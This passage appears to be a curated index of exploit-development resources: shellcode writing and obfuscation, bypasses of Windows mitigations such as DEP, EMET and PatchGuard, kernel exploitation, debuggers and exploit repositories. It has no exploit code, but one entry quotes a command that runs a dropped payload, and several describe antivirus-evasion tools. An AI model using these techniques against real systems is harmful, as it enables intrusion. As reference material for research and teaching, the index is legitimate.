improsec.com Windows Kernel Shellcode on Windows 10 – Part 1 Windows Kernel Shellcode on Windows 10 – Part 2 Windows Kernel Shellcode on Windows 10 – Part 3 Windows Kernel Shellcode on Windows 10 – Part 4 - There is No Code Educational/Informative Shellcode Time: Come on Grab Your Friends - wartortell -Derbycon4 Packed shellcode is a common deterrent against reverse engineering. Mainstream software will use it in order to protect intellectual property or prevent software cracking. Malicious binaries and Capture the Flag (CTF) challenges employ packed shellcode to hide their intended functionality. However, creating these binaries is an involved process requiring significant experience with machine language. Due to the complexity of creating packed shellcode, the majority of samples are painstakingly custom-created or encoded with very simple mechanisms, such as a single byte XOR. In order to aid in the creation of packed shellcode and better understand how to reverse engineer it, I created a tool to generate samples of modular packed shellcode. During this talk, I will demonstrate the use of the shellcode creation tool and how to reverse engineer the binaries it creates. I will also demonstrate an automated process for unpacking the binaries that are created. How to Write it Shellcoding for Linux and Windows Tutorial - Steve Hannah Phrack Magazine Extraction Utility writing ia32 alphanumeric shellcode shellcode tutorials Writing Manual Shellcode by Hand Linux Specific Writing my first shellcode - iptables -P INPUT ACCEPT Windows Specific WinAPI for Hackers History and Advances in Windows Shellcode - Phrack 2004 Writing Win32 Shellcode with VisualStudio demonstrating how to write optimized (sort of) Win32 shellcode using Visual Studio’s compiler Techniques Loading and Debugging Windows Kernel Shellcodes with Windbg. Debugging DoublePulsar Shellcode. Shellcode Debugging with OllyDbg Canaries * Playing with canaries Code Trampolines Trampolines in x64 Finding Opcodes: metasploit opcode DB; memdump; pvefindaddr - mona.py Egg Hunters Beta aaKsYS TEAM: EGG HUNTER (Windows) Explanation of egghunters, how they work and a working demonstration on windows. jmp2it This will allow you to transfer EIP control to a specified offset within a file containing shellcode and then pause to support a malware analysis investigation The file will be mapped to memory and maintain a handle, allowing shellcode to egghunt for second stage payload as would have happened in original loader Patches / self modifications are dynamically written to jmp2it-flypaper.out Resolving the Base Pointer of the Linux Program Interpreter with Shellcode Art of Picking Intel Registers Using ARM Inline Assembly and Naked Functions to fool Disassemblers Shellcode without Sockets English Shellcode History indicates that the security community commonly takes a divide-and-conquer approach to battling malware threats: identify the essential and inalienable components of an attack, then develop detection and prevention techniques that directly target one or more of the essential components. This abstraction is evident in much of the literature for buffer overflow attacks including, for instance, stack protection and NOP sled detection. It comes as no surprise then that we approach shellcode detection and prevention in a similar fashion. However, the common belief that components of polymorphic shellcode (e.g., the decoder) cannot reliably be hidden suggests a more implicit and broader assumption that continues to drive contemporary research: namely, that valid and complete representations of shellcode are fundamentally different in structure than benign payloads. While the first tenet of this assumption is philosoph- ically undeniable (i.e., a string of bytes is either shellcode or it is not), truth of the latter claim is less obvious if there exist encoding techniques capable of producing shellcode with features nearly indistinguishable from non-executable content. In this paper, we challenge the assumption that shellcode must conform to superficial and discernible representations. Specifically, we demonstrate a technique for automatically producing English Shellcode, transforming arbitrary shellcode into a representation that is superficially similar to English prose. The shellcode is completely self-contained - i.e., it does not require an external loader and executes as valid IA32 code)—and can typically be generated in under an hour on commodity hardware. Our primary objective in this paper is to promote discussion and stimulate new ideas for thinking ahead about preventive measures for tackling evolutions in code-injection attacks Obfuscation/Hiding X86 Shellcode Obfuscation - Part 1 - breakdev.org Less is More, Exploring Code/Process-less Techniques and Other Weird Machine Methods to Hide Code (and How to Detect Them) Obfuscating python Code segment encryption General Reference/Resources Shellcodes database for study cases REPLs rappel Rappel is a pretty janky assembly REPL. It works by creating a shell ELF, starting it under ptrace, then continiously rewriting/running the .text section, while showing the register states. It's maybe half done right now, and supports Linux x86, amd64, armv7 (no thumb), and armv8 at the moment.(As of Aug 2017) WinREPL x86 and x64 assembly "read-eval-print loop" shell for Windows Tools General Sickle Sickle is a shellcode development tool, created to speed up the various steps needed to create functioning shellcode. meterssh MeterSSH is a way to take shellcode, inject it into memory then tunnel whatever port you want to over SSH to mask any type of communications as a normal SSH connection. Shellcode_Tools Miscellaneous tools written in Python, mostly centered around shellcodes. bin2py: Embed binary files into Python source code. shellcode2exe: Convert shellcodes into executable files for multiple platforms. ShellSploit Framework shellnoob A shellcode writing toolkit rex Shellphish's automated exploitation engine, originally created for the Cyber Grand Challenge. Patcherex Shellphish's automated patching engine, originally created for the Cyber Grand Challenge. sRDI Shellcode implementation of Reflective DLL Injection. Convert DLLs to position independent shellcode ShellcodeStdio An extensible framework for easily writing debuggable, compiler optimized, position independent, x86 shellcode for windows platforms. OWASP ZSC OWASP ZSC is open source software written in python which lets you generate customized shellcode and convert scripts to an obfuscated script. This software can be run on Windows/Linux/OSX with python. Encoders Obfuscators UniByAv UniByAv is a simple obfuscator that take raw shellcode and generate executable that are Anti-Virus friendly. The obfuscation routine is purely writtend in assembly to remain pretty short and efficient. In a nutshell the application generate a 32 bits xor key and brute force the key at run time then perform the decryption of the actually shellcode. Miscellaneous Bypassing Exploit Protections/Mitigations & Corresponding literature 101 A Brief History of Exploit Techniques and Mitigations on Windows Windows Exploit Protection History/Overview - Compass Security Articles/Blogposts/Writeups ASLR Defeating the Matasano C++ Challenge with ASLR enabled Win10 Toward mitigating arbitrary native code execution in Windows 10 Strengthening the Microsoft Edge Sandbox Mitigating arbitrary native code execution in Microsoft Edge General Exploit Mitigation Killchain Stack Protections Reference Material Stack Smashing Protector DEP/SEHop/ASLR Understanding DEP as a mitigation Technology Preventing the Exploitation of SEH Overwrites This paper proposes a technique that can be used to prevent the exploitation of SEH overwrites on 32-bit Windows applications without requiring any recompilation. While Microsoft has attempted to address this attack vector through changes to the exception dispatcher and through enhanced compiler support, such as with /SAFESEH and /GS, the majority of benefits they offer are limited to image files that have been compiled to make use of the compiler enhancements. This limitation means that without all image files being compiled with these enhancements, it may still be possible to leverage an SEH overwrite to gain code execution. In particular, many third-party applications are still vulnerable to SEH overwrites even on the latest versions of Windows because they have not been recompiled to incorporate these enhancements. To that point, the technique described in this paper does not rely on any compile time support and instead can be applied at runtime to existing applications without any noticeable performance degradation. This technique is also backward compatible with all versions of Windows NT+, thus making it a viable and proactive solution for legacy installations. Understanding DEP as a mitigation Technology Preventing the Exploitation of Structured Exception Handler (SEH) Overwrites with SEHOP Fun With Info-Leaks(DEP+ASLR bypass)/ This article is about information leaks in form of memory disclosures created in Internet Explorer 10 32-bit on Windows 7 64-bit. They are used to bypass full ASLR/DEP to gain remote code execution. While the software containing the bug might not be that popular, its quite nice what can be done with the bug. Bypassing Windows Hardware-enforced Data Execution Prevention Oct 2, 2005 Bypassing Windows Hardware-enforced DEP This paper describes a technique that can be used to bypass Windows hardware-enforced Data Execution Prevention (DEP) on default installations of Windows XP Service Pack 2 and Windows 2003 Server Service Pack 1. This technique makes it possible to execute code from regions that are typically non-executable when hardware support is present, such as thread stacks and process heaps. While other techniques have been used to accomplish similar feats, such as returning into NtProtectVirtualMemory, this approach requires no direct reprotecting of memory regions, no copying of arbitrary code to other locations, and does not have issues with NULL bytes. The result is a feasible approach that can be used to easily bypass the enhancements offered by hardware-enforced DEP on Windows in a way that requires very minimal modifications to existing exploits. Exploit Writeup on Flash vuln explaining use of ASLR + DEP bypass [DEP/ASLR bypass without ROP/JIT](https://cansecwest.com/slides/2013/DEP-ASLR bypass without ROP-JIT.pdf) Slides, codes and videos of the talk "DEP/ASLR bypass without ROP/JIT" on CanSecWest 2013 Bypassing SEHOP Great Writeup/Example of SEH Bypass SEH Overwrites Simplified v1.01 (SEH Bypass)Defeating the Stack Based Buffer Overflow Prevention Mechanism of Microsoft Windows 2003 Server. A Crash Course on the Depths of Win32 Structured Exception Handling Intro to Windows kernel exploitation 1/N: Kernel Debugging Win32 Assembly Components - Last Stage of Delirium Research Group Preventing the Exploitation of Structured Exception Handler (SEH) Overwrites with SEHOP Structured Exception Handling - TechNet Defeating Microsoft Windows XP SP2 Heap protection and DEP bypass DeviceGuard Bypassing Device Guard with .NET Assembly Compilation Methods EMET/Control Flow Guard Exploring Control-Flow-Guard in Windows10 Bypassing EMET's EAF with custom shellcode using kernel pointer Bypassing EMET 4.1 Paper Disarming and Bypassing EMET 5.1 - OffSec Bypassing Microsoft EMET 5.1 . Yet again. Disarming and Bypassing EMET 5.1 Defeating EMET 5.2 Protections - Part 1 Defeating EMET 5.2 Protections - Part 2 Bypassing EMET 5.2 Protection BYPASSING EMET Export Address Table Access Filtering feature Disarming Control Flow Guard Using Advanced Code Reuse Attacks BYPASS CONTROL FLOW GUARD COMPREHENSIVELY - Zhang Yunhai Proposed Windows 10 EAF/EMET "Bypass" for Reflective DLL Injection Kernel PatchGuard/Protection Kernel Patch Protection - Wikipedia An Introduction to Kernel Patch Protection - blogs.msdn KPP Destroyer Bypassing PatchGuard 3 Disable PatchGuard - the easy/lazy way - fyyre GhostHook – Bypassing PatchGuard with Processor Trace Based Hooking UPGSED Universal PatchGuard and Driver Signature Enforcement Disable Tools Miscellaneous Exploit Development ARM Specific Exploit Development 101 Articles/Blogposts/Writeups Educational/Informative A SysCall to ARMs - Brendan Watters - Brendan Watters -Derbycon 2013 Description:ARM processors are growing more and more prevalent in the world; ARM itself claims that more than 20 billion chips have been shipped. Take a moment to appreciate that is about three chips for every man, woman, and child on earth. The three main topics I aim to cover are (1) how to perform a Linux system call on an ARM processor via assembly, ARM pipelining used in most modern ARM processors and how it came about, and (3) the really cool way ARM can avoid branching, even with conditional control flow. These will be explained in both code, English, and (hopefully successful) live demos using an ARM development board. The end result is to get the audience to understand how to create a simple socket program written in ARM assembly. Papers Tools Miscellaneous Linux Specific Exploit Development 101 Articles/Blogposts/Writeups Pool Blade: A new approach for kernel pool exploitation Linux ASLR integer overflow: Reducing stack entropy by four A bug in Linux ASLR implementation for versions prior to 3.19-rc3 has been found. The issue is that the stack for processes is not properly randomized on some 64 bit architectures due to an integer overflow. This is a writeup of the bug and how to fix it. Linux GLibC Stack Canary Values Painless intro to the Linux userland heap Linux Heap Exploitation Intro Series: Used and Abused – Use After Free Linux Heap Exploitation Intro Series: The magicians cape – 1 Byte Overflow Educational/Informative Return into Lib(C) Theory Primer(Security-Tube) 64-bit Linux Return-Oriented Programming - Standford Understanding glibc malloc Kernel Exploit Development Linux Kernel Exploitation Paper Archive - xairy Papers Cheating the ELF - Subversive Dynamic Linking to Libraries Tools rappel Rappel is a pretty janky assembly REPL. It works by creating a shell ELF, starting it under ptrace, then continiously rewriting/running the .text section, while showing the register states. It's maybe half done right now, and supports Linux x86, amd64, armv7 (no thumb), and armv8 at the moment.(As of Aug 2017) Build a database of libc offsets to simplify exploitation Miscellaneous OS X Specific OS X Kernel-mode Exploitation in a Weekend Apple's Mac OS X operating system is attracting more attention from users and security researchers alike. Despite this increased interest, there is still an apparent lack of detailed vulnerability development information for OS X. This paper will attempt to help bridge this gap by walking through the entire vulnerability development process. This process starts with vulnerability discovery and ultimately finished with a remote code execution. To help illustrate this process, a real vulnerability found in the OS X wireless device driver is used. Windows Specific 101 Articles/Blogposts/Writeups Writing Exploits for Win32 Systems from Scratch Educational/Informative Papers Getting out of Jail: Escaping Internet Explorer Protected Mode With the introduction of Windows Vista, Microsoft has added a new form of mandatory access control to the core operating system. Internally known as "integrity levels", this new addition to the security manager allows security controls to be placed on a per-process basis. This is different from the traditional model of per-user security controls used in all prior versions of Windows NT. In this manner, integrity levels are essentially a bolt-on to the existing Windows NT security architecture. While the idea is theoretically sound, there does exist a great possibility for implementation errors with respect to how integrity levels work in practice. Integrity levels are the core of Internet Explorer Protected Mode, a new "low-rights" mode where Internet Explorer runs without permission to modify most files or registry keys. This places both Internet Explorer and integrity levels as a whole at the forefront of the computer security battle with respect to Windows Vista. PatchGuard Reloaded: A Brief Analysis of PatchGuard Version 3 Since the publication of previous bypass or circumvention techniques for Kernel Patch Protection (otherwise known as "PatchGuard"), Microsoft has continued to refine their patch protection system in an attempt to foil known bypass mechanisms. With the release of Windows Server 2008 Beta 3, and later a full-blown distribution of PatchGuard to Windows Vista and Windows Server 2003 via Windows Update, Microsoft has introduced the next generation of PatchGuard to the general public ("PatchGuard 3"). As with previous updates to PatchGuard, version three represents a set of incremental changes that are designed to address perceived weaknesses and known bypass vectors in earlier versions. Additionally, PatchGuard 3 expands the set of kernel variables that are protected from unauthorized modification, eliminating several mechanisms that might be used to circumvent PatchGuard while co-existing (as opposed to disabling) it. This article describes some of the changes that have been made in PatchGuard 3. This article also proposes several new techniques that can be used to circumvent PatchGuard's defenses. Countermeasures for these techniques are also discussed. Subverting PatchGuard Version 2 Windows Vista x64 and recently hotfixed versions of the Windows Server 2003 x64 kernel contain an updated version of Microsoft's kernel-mode patch prevention technology known as PatchGuard. This new version of PatchGuard improves on the previous version in several ways, primarily dealing with attempts to increase the difficulty of bypassing PatchGuard from the perspective of an independent software vendor (ISV) deploying a driver that patches the kernel. The feature-set of PatchGuard version 2 is otherwise quite similar to PatchGuard version 1; the SSDT, IDT/GDT, various MSRs, and several kernel global function pointer variables (as well as kernel code) are guarded against unauthorized modification. This paper proposes several methods that can be used to bypass PatchGuard version 2 completely. Potential solutions to these bypass techniques are also suggested. Additionally, this paper describes a mechanism by which PatchGuard version 2 can be subverted to run custom code in place of PatchGuard's system integrity checking code, all while leaving no traces of any kernel patching or custom kernel drivers loaded in the system after PatchGuard has been subverted. This is particularly interesting from the perspective of using PatchGuard's defenses to hide kernel mode code, a goal that is (in many respects) completely contrary to what PatchGuard is designed to do. Bypassing PatchGuard on Windows x64 The version of the Windows kernel that runs on the x64 platform has introduced a new feature, nicknamed PatchGuard, that is intended to prevent both malicious software and third-party vendors from modifying certain critical operating system structures. These structures include things like specific system images, the SSDT, the IDT, the GDT, and certain critical processor MSRs. This feature is intended to ensure kernel stability by preventing uncondoned behavior, such as hooking. However, it also has the side effect of preventing legitimate products from working properly. For that reason, this paper will serve as an in-depth analysis of PatchGuard's inner workings with an eye toward techniques that can be used to bypass it. Possible solutions will also be proposed for the bypass techniques that are suggested. Tools Vulnserver 'I have just released a program named Vulnserver - a Windows based threaded TCP server application that is designed to be exploited.'' Blackbone Windows memory hacking library Code Injection Portable Executable Injection For Beginners DLL Windows DLL-Injection basics Example of a DLL Hijack Exploit - Winamp 5.581 Loading a DLL from memory Windows Heap Exploitation Reliable Windows Heap Exploits Windows 10 HAL’s Heap – Extinction of the "HalpInterruptController" Table Exploitation Technique Another kernel exploitation technique killed in Windows 10 Creators Update WinHeap-Explorer The efficient and transparent proof-of-concept tool for heap-based bugs detection in x86 machine code for Windows applications. Advanced Windows Debugging: Memory Corruption Part II—Heaps Daniel Pravat and Mario Hewardt discuss security vulnerabilities and stability issues that can surface in an application when the heap is used in a nonconventional fashion. Windows Kernel Exploitation Writeups Windows Kernel Exploitation 101 : Exploiting CVE - 2014 - 4113 Intro to Windows kernel exploitation 1/N: Kernel Debugging Intro to Windows kernel exploitation 2/N: HackSys Extremely Vulnerable Driver I Know Where Your Page Lives: Derandomizing the latest Windows 10 Kernel - ZeroNights 2016 Sharks in the Pool :: Mixed Object Exploitation in the Windows Kernel PoolSharks in the Pool :: Mixed Object Exploitation in the Windows Kernel Pool Analysing the NULL SecurityDescriptor kernel exploitation mitigation in the latest Windows 10 v1607 Build 14393 Abatchy - Windows Kernel Exploitation Series 1: Setting up the environment 2: Payloads 3: Stack Buffer Overflow (Windows 7 x86/x64) 4: Stack Buffer Overflow (SMEP Bypass) 5: Integer Overflow Papers Windows Kernel-mode Payload Fundamentals This paper discusses the theoretical and practical implementations of kernel-mode payloads on Windows. At the time of this writing, kernel-mode research is generally regarded as the realm of a few, but it is hoped that documents such as this one will encourage a thoughtful progression of the subject matter. To that point, this paper will describe some of the general techniques and algorithms that may be useful when implementing kernel-mode payloads. Furthermore, the anatomy of a kernel-mode payload will be broken down into four distinct units, known as payload components, and explained in detail. In the end, the reader should walk away with a concrete understanding of the way in which kernel-mode payloads operate on Windows. A Window into Ring0 - Paper With the rise of sandboxes and locked down user accounts attackers are increasingly resorting to attacking kernel mode code to gain full access to compromised systems. The talk provided an overview of the Windows kernel mode attack surface and how to interact with it. It then went on to cover the tools available for finding bugs in Windows kernel mode code and drivers as well as highlighting some of the lower hanging fruit, common mistakes and the steps being taken (or lack of steps being taken) to mitigate the risks posed. The talk also covered common exploitation techniques to gather information about the state of kernel mode memory and to gain code execution as SYSTEM. Finally the talk walked through exploiting CVE-2016-7255 on modern 64 bit versions of Windows. Talks Securi-Tay 2017 - A Window into Ring0 With the rise of sandboxes and locked down user accounts attackers are increasingly resorting to attacking kernel mode code to gain full access to compromised systems. This talk aims to provide an overview of the Windows kernel mode attack surface and how to interact with it. This talk will demonstrate the tools available for finding bugs in Windows kernel mode code and drivers together with highlighting some of the lower hanging fruit, common mistakes and the steps being taken (or lack of steps being taken) to mitigate the risks posed. The talk will then cover common exploitation techniques to gather information about the state of kernel mode memory and to gain code execution as SYSTEM using examples from publicly known exploits. Tools HackSys Extreme Vulnerable Driver HackSys Extreme Vulnerable Driver is intentionally vulnerable Windows driver developed for security enthusiasts to learn and polish their exploitation skills at Kernel level. HackSys Extreme Vulnerable Driver caters wide range of vulnerabilities ranging from simple Buffer Overflows to complex Use After Frees and Pool Overflows. This allows the researchers to explore the exploitation techniques for all the implemented vulnerabilities.z6z [Windows-driver-samples](https://github.com/Microsoft/Windows-driver-samples ) This repo contains driver samples prepared for use with Microsoft Visual Studio and the Windows Driver Kit (WDK). It contains both Universal Windows Driver and desktop-only driver samples. DriverBuddy DriverBuddy is an IDA Python script to assist with the reverse engineering of Windows kernel drivers. Blog post win_driver_plugin A tool to help when dealing with Windows IOCTL codes or reversing Windows drivers. Write your first driver - docs ms Patch Analysis Microsoft Patch Analysis for Exploitation Since the early 2000's Microsoft has distributed patches on the second Tuesday of each month. Bad guys, good guys, and many in-between compare the newly released patches to the unpatched version of the files to identify the security fixes. Many organizations take weeks to patch and the faster someone can reverse engineer the patches and get a working exploit written, the more valuable it is as an attack vector. Analysis also allows a researcher to identify common ways that Microsoft fixes bugs which can be used to find 0-days. Microsoft has recently moved to mandatory cumulative patches which introduces complexity in extracting patches for analysis. Join me in this presentation while I demonstrate the analysis of various patches and exploits, as well as the best-known method for modern patch extraction. Microsoft Patch Analysis for Exploitation Stephen Sims The Wallstreet of Windows Binaries - Marion Marschalek, Joseph Moti Wallstreet - Github Repository Wallstreet of Windows binaries 7, 8, 9 err 10 sorry Microsoft Patch Analysis for Exploitation Since the early 2000's Microsoft has distributed patches on the second Tuesday of each month. Bad guys, good guys, and many in-between compare the newly released patches to the unpatched version of the files to identify the security fixes. Many organizations take weeks to patch and the faster someone can reverse engineer the patches and get a working exploit written, the more valuable it is as an attack vector. Analysis also allows a researcher to identify common ways that Microsoft fixes bugs which can be used to find 0-days. Microsoft has recently moved to mandatory cumulative patches which introduces complexity in extracting patches for analysis. Join me in this presentation while I demonstrate the analysis of various patches and exploits, as well as the best-known method for modern patch extraction. Papers ActiveX - Active Exploitation This paper provides a general introduction to the topic of understanding security vulnerabilities that affect ActiveX controls. A brief description of how ActiveX controls are exposed to Internet Explorer is given along with an analysis of three example ActiveX vulnerabilities that have been previously disclosed. Exploiting the Otherwise Non-Exploitable on Windows This paper describes a technique that can be applied in certain situations to gain arbitrary code execution through software bugs that would not otherwise be exploitable, such as NULL pointer dereferences. To facilitate this, an attacker gains control of the top-level unhandled exception filter for a process in an indirect fashion. While there has been previous work illustrating the usefulness in gaining control of the top-level unhandled exception filter, Microsoft has taken steps in XPSP2 and beyond, such as function pointer encoding, to prevent attackers from being able to overwrite and control the unhandled exception filter directly. While this security enhancement is a marked improvement, it is still possible for an attacker to gain control of the top-level unhandled exception filter by taking advantage of a design flaw in the way unhandled exception filters are chained. This approach, however, is limited by an attacker's ability to control the chaining of unhandled exception filters, such as through the loading and unloading of DLLs. This does reduce the global impact of this approach; however, there are some interesting cases where it can be immediately applied, such as with Internet Explorer. Countermeasures BuBBle: A Javascript Engine Level Countermeasure against Heap-Spraying Attacks Abstract. Web browsers that support a safe language such as Javascript are becoming a platform of great interest for security attacks. One such attack is a heap-spraying attack: a new kind of attack that combines the notoriously hard to reliably exploit heap-based buffer overflow with the use of an in-browser script- ing language for improved r eliability. A typical heap-s praying attack allocates a high number of objects containing the attacker’s code on the heap, dramatically increasing the probability that the contents of one of these objects is executed. In this paper we present a lightweight approach that makes heap-spraying attacks in Javascript significantly harder. Our prototype, which is implemented in Firefox, has a negligible performance and memory overhead while effectively protecting against heap-spraying attacks. Anti-Debugging/Fuzzing [Intro to Anti-Fuzzing](https://www.nccgroup.com/en/blog/2014/01/introduction-to-anti-fuzzing-a-defence-in-depth-aid/() Anti-Debugging The Ultimate Anti-Debugging Reference(2011) Good reference, though old. Windows Anti-Debug Reference Good, but also old, Nov2010 gargoyle, a memory scanning evasion technique General Tools Check out the 'Reverse Engineering" Section's Tools list for a lot of useful tools that aren't listed here. General Tools binwally Binary and Directory tree comparison tool using the Fuzzy Hashing concept (ssdeep) Using Binwally lisa.py An Exploit Dev Swiss Army Knife. Hunting/Making Exploits Tools(DeBrujinn sequence) Pattern-Create/offset as a python function Metasploit pattern generator in Python, modified to be used as a function !exploitable Crash Analyzer !exploitable (pronounced bang exploitable) is a Windows debugging extension (Windbg) that provides automated crash analysis and security risk assessment. The tool first creates hashes to determine the uniqueness of a crash and then assigns an exploitability rating to the crash: Exploitable, Probably Exploitable, Probably Not Exploitable, or Unknown. There is more detailed information about the tool in the following .pptx file or at http://www.microsoft.com/security/msec. Additonally, see the blog post, or watch the video. Findjmp2 Findjmp2 is a modified version of Findjmp from eEye.com to find jmp, call, push in a loaded DLL. This version includes search for pop/pop/ret set of instructions that is useful to bypass Windows XP SP2 and Windows 2003 stack protection mechanism. binjitsu binjitsu is a CTF framework and exploit development library. Written in Python, it is designed for rapid prototyping and development, and intended to make exploit writing as simple as possible. Shellcode Tools rp++ rp++ is a full-cpp written tool that aims to find ROP sequences in PE/Elf/Mach-O (doesn't support the FAT binaries) x86/x64 binaries. It is open-source, documented with Doxygen (well, I'm trying to..) and has been tested on several OS: Debian / Windows 7 / FreeBSD / Mac OSX Lion (10.7.3). Moreover, it is x64 compatible. I almost forgot, it handles both Intel and AT&T syntax (beloved BeaEngine). By the way, the tool is a standalone executable ; I will upload static-compiled binaries for each OS. Adobe Reader Pwning Adobe Reader with XFA Adobe Reader Escape... or how to steal research and be lame. Broadpwn A cursory analysis of @nitayart's Broadpwn bug (CVE-2017-9417) Emulation and Exploration of BCM WiFi Frame Parsing using LuaQEMU Broadpwn: Remotely Compromising Android and iOS via a Bug in Broadcom’s Wi-Fi Chipsets Crashing phones with Wi-Fi: Exploiting nitayart's Broadpwn bug (CVE-2017-9417) Buffer Overflows x86-64 buffer overflow exploits and the borrowed code chunks exploitation technique The x86-64 CPU platform (i.e. AMD64 or Hammer) introduces new features to protect against exploitation of buffer overflows, the so called No Execute(NX) or Advanced Virus Protection (A VP). This non-executable enforcement of data pages and the ELF64 SystemV ABI render common buffer overflow exploitation techniques useless. This paper describes and analyzes the protection mechanisms in depth. Research and tar get platform was a SUSE Linux 9.3 x86-64 system but the results can be expanded to non-Linux systems as well. search engine tag: SET-krahmer-bccet-2005. Cisco Cisco IOS MIPS GDB remote serial protocol implementation A hacky implementation of GDB RSP to aid exploit development for MIPS based Cisco routers Cisco ASA Episode 3: A Journey In Analysing Heaps by Cedric Halbronn - BSides Manchester2017 Decompilers & Disassemblers List Bokken Bokken is a GUI for the Pyew and Radare projects so it offers almost all the same features that Pyew has and and some of the Radare's ones. It's intended to be a basic disassembler, mainly, to analyze malware and vulnerabilities. Currently Bokken is neither an hexadecimal editor nor a full featured disassembler YET, so it should not be used for deep code analysis or to try to modify files with it. IDA IDA Pro combines an interactive, programmable, multi-processor disassembler coupled to a local and remote debugger and augmented by a complete plugin programming environment. Overview & Tutorials Ida Plugins Ida Sploiter IDA Sploiter is a plugin for Hex-Ray's IDA Pro disassembler designed to enhance IDA's capabilities as an exploit development and vulnerability research tool. Some of the plugin's features include a powerful ROP gadgets search engine, semantic gadget analysis and filtering, interactive ROP chain builder, stack pivot analysis, writable function pointer search, cyclic memory pattern generation and offset analysis, detection of bad characters and memory holes, and many others. Ida Pomidor IDA Pomidor is a fun and simple plugin for the Hex-Ray's IDA Pro disassembler that will help you retain concentration and productivity during long reversing sessions. FLARE-Ida This repository contains a collection of IDA Pro scripts and plugins used by the FireEye Labs Advanced Reverse Engineering (FLARE) team. Hopper Hopper is a reverse engineering tool for OS X and Linux, that lets you disassemble, decompile and debug your 32/64bits Intel Mac, Linux, Windows and iOS executables! Reverse Reverse engineering for x86 binaries (elf-format). Generate a more readable code (pseudo-C) with colored syntax. Warning, the project is still in development, use it at your own risks. This tool will try to disassemble one function (by default main). The address of the function, or its symbol, can be passed by argument. fREedom - capstone based disassembler for extracting to binnavi fREedom is a primitive attempt to provide an IDA Pro independent means of extracting disassembly information from executables for use with binnavi (https://github.com/google/binnavi). Setting up fREedom and BinNavi BinNavi BinNavi is a binary analysis IDE that allows to inspect, navigate, edit and annotate control flow graphs and call graphs of disassembled code. Debuggers General/Platform Neutral The Secret Lives of Debuggers - Lance Buttars - BSides SLC15 Binaries are files like any text file or a bitmap. They can be modified and changed.With some basic understanding of assembly language anyone can take a binary and modify its execution in a debugger and using a hex editor change how it executes. In this presentation I will cover the basics of binary manipulation and the use of debuggers to change program execution. HyperDbg HyperDbg is a kernel debugger that leverages hardware-assisted virtualization. More precisely, HyperDbg is based on a minimalistic hypervisor that is installed while the system runs. Compared to traditional kernel debuggers (e.g., WinDbg, SoftIce, Rasta R0 Debugger) HyperDbg is completely transparent to the kernel and can be used to debug kernel code without the need of serial (or USB) cables. For example, HyperDbg allows to single step the execution of the kernel, even when the kernel is executing exception and interrupt handlers. Compared to traditional virtual machine based debuggers (e.g., the VMware builtin debugger), HyperDbg does not require the kernel to be run as a guest of a virtual machine, although it is as powerful. Paper scdbg scdbg is an open source, multi-platform, shellcode analysis application that runs shellcode through a virtual machine that emulates a 32bit processor, memory, and basic Windows API environment. scdbg uses the libemu library to provide this environment. Builds of scdbg exist for both Windows and Unix users. scdbg Manual xnippet xnippet is a tool that lets you load code snippets or isolated functions (no matter the operating system they came from), pass parameters to it in several formats (signed decimal, string, unsigned hexadecimal...), hook other functions called by the snippet and analyze the result. The tool is written in a way that will let me improve it in a future, defining new calling conventions and output argument pointers. voltron Voltron is an extensible debugger UI toolkit written in Python. It aims to improve the user experience of various debuggers (LLDB, GDB, VDB and WinDbg) by enabling the attachment of utility views that can retrieve and display data from the debugger host. By running these views in other TTYs, you can build a customised debugger user interface to suit your needs. Linux GDB - GNU Debugger * GDB, the GNU Project debugger, allows you to see what is going on 'inside' another program while it executes -- or what another program was doing at the moment it crashed. * GDB 'exploitable' plugin * 'exploitable' is a GDB extension that classifies Linux application bugs by severity. The extension inspects the state of a Linux application that has crashed and outputs a summary of how difficult it might be for an attacker to exploit the underlying software bug to gain control of the system. The extension can be used to prioritize bugs for software developers so that they can address the most severe ones first. The extension implements a GDB command called 'exploitable'. The command uses heuristics to describe the exploitability of the state of the application that is currently being debugged in GDB. The command is designed to be used on Linux platforms and versions of GDB that include the GDB Python API. Note that the command will not operate correctly on core file targets at this time. PEDA PEDA - Python Exploit Development Assistance for GDB radare2 as an alternative to gdb-peda pwndbg - Making debugging suck less A PEDA replacement. In the spirit of our good friend windbg, pwndbg is pronounced pwnd-bag. Uses capstone as backend. gdbgui A modern, browser-based frontend to gdb (gnu debugger). Add breakpoints, view stack traces, and more in C, C++, Go, and Rust. Simply run gdbgui from the terminal and a new tab will open in your browser. GEF - GDB Enhanced Features GEF is aimed to be used mostly by exploiters and reverse-engineers. It provides additional features to GDB using the Python API to assist during the process of dynamic analysis or exploit development. Why not PEDA? Yes!! Why not?! PEDA is a fantastic tool to do the same, but is only to be used for x86-32 or x86-64. On the other hand, GEF supports all the architecture supported by GDB (x86, ARM, MIPS, PowerPC, SPARC, and so on). Docs Windows An Introduction to Debugging the Windows Kernel with WinDbg Getting Started with WinDbg part 1 OllyDbg OllyDbg is a 32-bit assembler level analysing debugger for Microsoft® Windows®. Emphasis on binary code analysis makes it particularly useful in cases where source is unavailable. OllyDbg Tricks for Exploit Development WinDbg Excellent Resource Site Crash Dump Analysis Poster Getting Started with WinDbg (User-Mode) Getting Started with WinDbg (Kernel-Mode) TWindbg PEDA-like debugger UI for WinDbg WinAppDbg The WinAppDbg python module allows developers to quickly code instrumentation scripts in Python under a Windows environment. It uses ctypes to wrap many Win32 API calls related to debugging, and provides a powerful abstraction layer to manipulate threads, libraries and processes, attach your script as a debugger, trace execution, hook API calls, handle events in your debugee and set breakpoints of different kinds (code, hardware and memory). Additionally it has no native code at all, making it easier to maintain or modify than other debuggers on Windows. The intended audience are QA engineers and software security auditors wishing to test or fuzz Windows applications with quickly coded Python scripts. Several ready to use tools are shipped and can be used for this purposes. Current features also include disassembling x86/x64 native code, debugging multiple processes simultaneously and produce a detailed log of application crashes, useful for fuzzing and automated testing. x64dbg An introduction to x64dbg Eternal Blue MS17-010: EternalBlue’s Large Non-Paged Pool Overflow in SRV Driver - blog.trendmicro MS17-010 worawit Exploit Collections/Repository XiphosResearch PoC Exploits Miscellaneous proof of concept exploit code written at Xiphos Research for testing purposes. exploit-db.org Proof of concept exploits / tools for Epson vulnerabilities: CVE-2017-12860 and CVE-2017-12861 Exploits for Unitrends version 9.1.1 and earlier ; all by Dwight Hohnstein All AIX exploits written by Hector Monsegur The Exploit Database Git Repository The official Exploit Database repository CVE-2017-10271 Oracle WebLogic WLS-WSAT Remote Code Execution Exploit (CVE-2017-10271) CVE-2018-0802 This repo contains a Proof of Concept exploit for CVE-2018-0802. To get round the limited command length allowed, the exploit uses the Packager OLE object to drop an embedded payload into the %TMP% directory, and then executes the file using a short command via a WinExec call, such as: cmd.exe /c%TMP%\file.exe. Glibc Glibc Glibc Adventures: The Forgotten 